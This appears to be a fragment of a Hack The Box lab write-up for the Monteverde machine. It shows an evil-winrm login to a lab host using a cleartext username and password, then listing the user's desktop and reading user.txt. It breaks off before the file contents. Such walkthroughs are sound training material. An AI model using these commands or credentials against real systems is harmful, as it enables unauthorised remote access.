 [root@arch ~/Desktop/htb/Machines/monteverde]# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.172 -u mhope -p 4n0therD4y@n
0th3r$
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> type user.txt